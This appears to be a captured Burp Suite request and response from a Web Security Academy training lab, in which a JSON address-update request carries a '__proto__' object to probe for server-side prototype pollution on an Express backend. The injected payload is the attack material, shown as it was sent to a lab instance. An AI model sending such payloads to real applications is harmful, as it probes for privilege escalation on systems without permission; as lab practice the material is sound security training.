 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c008b03e7fca581773538006e0071.web-security-academy.net
3 Cookie: session=X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj
4 Content-Length: 203
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj",
"__proto__":{
20 "foo":"bar"
21 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 12 Apr 2023 10:00:12 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
INSPECTOR